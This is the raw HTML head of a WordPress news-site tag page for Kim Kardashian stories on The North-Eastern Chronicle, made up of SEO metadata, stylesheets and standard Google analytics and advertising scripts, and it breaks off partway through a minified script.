

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northeasternchronicle.in/news/tag/kim-kardashian/
body_size: 92930
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<title>Latest Kim Kardashian Northeast India News, Breaking Reports &amp; Stories | TNEC</title>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.northeasternchronicle.in/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Latest Northeast Kim Kardashian breaking news, Kim Kardashian viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.northeasternchronicle.in/news/tag/kim-kardashian/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Latest Kim Kardashian Northeast India News, Breaking Reports &amp; Stories | TNEC" />
<meta property="og:description" content="Latest Northeast Kim Kardashian breaking news, Kim Kardashian viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram" />
<meta property="og:url" content="https://www.northeasternchronicle.in/news/tag/kim-kardashian/" />
<meta property="og:site_name" content="The North-Eastern Chronicle" />
<meta property="article:publisher" content="https://www.facebook.com/thenortheasternchronicle/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Latest Kim Kardashian Northeast India News, Breaking Reports &amp; Stories | TNEC" />
<meta name="twitter:description" content="Latest Northeast Kim Kardashian breaking news, Kim Kardashian viral stories &amp; editorials from Assam, Guwahati, Meghalaya, Manipur, Arunachal, Nagaland, Tripura, Shillong &amp; Mizoram" />
<meta name="twitter:site" content="@tnec_IN" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.northeasternchronicle.in/#place","address":{"@type":"PostalAddress","streetAddress":"House Number 22, Nayan Nagar, Forest Gate","addressRegion":"Guwahati, Assam","postalCode":"781026","addressCountry":"India"}},{"@type":"Organization","@id":"https://www.northeasternchronicle.in/#organization","name":"The North-Eastern Chronicle","url":"https://www.northeasternchronicle.in","sameAs":["https://www.facebook.com/thenortheasternchronicle/","https://twitter.com/tnec_IN"],"email":"contact@northeasternchronicle.in","address":{"@type":"PostalAddress","streetAddress":"House Number 22, Nayan Nagar, Forest Gate","addressRegion":"Guwahati, Assam","postalCode":"781026","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://www.northeasternchronicle.in/#logo","url":"https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png","contentUrl":"https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png","caption":"The North-Eastern Chronicle","inLanguage":"en-US","width":"6000","height":"3604"},"location":{"@id":"https://www.northeasternchronicle.in/#place"}},{"@type":"WebSite","@id":"https://www.northeasternchronicle.in/#website","url":"https://www.northeasternchronicle.in","name":"The North-Eastern Chronicle","publisher":{"@id":"https://www.northeasternchronicle.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.northeasternchronicle.in/news/tag/kim-kardashian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.northeasternchronicle.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.northeasternchronicle.in/news/tag/kim-kardashian/","name":"Kim Kardashian"}}]},{"@type":"CollectionPage","@id":"https://www.northeasternchronicle.in/news/tag/kim-kardashian/#webpage","url":"https://www.northeasternchronicle.in/news/tag/kim-kardashian/","name":"Latest Kim Kardashian Northeast India News, Breaking Reports &amp; Stories | TNEC","isPartOf":{"@id":"https://www.northeasternchronicle.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.northeasternchronicle.in/news/tag/kim-kardashian/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; Feed" href="https://www.northeasternchronicle.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; Comments Feed" href="https://www.northeasternchronicle.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The North-Eastern Chronicle &raquo; Kim Kardashian Tag Feed" href="https://www.northeasternchronicle.in/news/tag/kim-kardashian/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.northeasternchronicle.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7COswald%3A600%2C400%2C500%2C900%7CMontserrat%3A400%2C700%2C600%7CRoboto%3A400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.northeasternchronicle.in/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip_pro/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6D29B28ZC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.northeasternchronicle.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F6D29B28ZC");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.northeasternchronicle.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northeasternchronicle.in/wp-json/wp/v2/tags/2019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northeasternchronicle.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RQP0VXYMGH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RQP0VXYMGH');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMHFEW2X9X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BMHFEW2X9X');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197942298-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197942298-1');
</script>


<meta name="google-site-verification" content="nVO7N3C28kbiuKokOY9XYPUfK7Zy5xy2jEYlJIgVLiM" /><meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.northeasternchronicle.in\/wp-json\/","permalinkStructure":"\/news\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KD3H265' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9305897663518549&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-9305897663518549?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
